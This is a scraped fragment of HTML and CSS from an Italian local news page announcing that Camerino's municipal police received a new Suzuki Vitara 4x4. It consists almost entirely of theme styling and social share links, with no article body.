class="tdb-title-text">Camerino: una nuova Suzuki Vitara 4X4 per la Polizia Locale</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_24 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_24" >
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_24{display:inline-block}.tdi_24 svg{width:14px}.tdi_24 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-02-09T18:36:42+01:00">9 Febbraio 2024</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_25 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_25" >
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_25{float:right;display:inline-block}.tdi_25 i{font-size:10px}.tdi_25 .tdb-comm-icon{margin-right:5px}.tdi_25 a{color:#444}.tdi_25 a svg,.tdi_25 a svg *{fill:#444}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.foxmag.it/regione-e-comuni/camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_26 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-right:22px!important}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_26{display:inline-block;float:right}.tdi_26 i{font-size:14px}.tdi_26 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-24410">542</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_27  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_27 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_27" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.foxmag.it%2Fregione-e-comuni%2Fcamerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Camerino%3A+una+nuova+Suzuki+Vitara+4X4+per+la+Polizia+Locale&url=https%3A%2F%2Fwww.foxmag.it%2Fregione-e-comuni%2Fcamerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale%2F&via=Fox+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.foxmag.it/regione-e-comuni/camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale/&amp;media=https://www.foxmag.it/wp-content/uploads/2024/02/consegna-auto-Polizia-Locale-4.jpg&description=Camerino%3A+una+nuova+Suzuki+Vitara+4X4+per+la+Polizia+Locale" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Camerino%3A+una+nuova+Suzuki+Vitara+4X4+per+la+Polizia+Locale %0A%0A https://www.foxmag.it/regione-e-comuni/camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_27" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_28 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" >
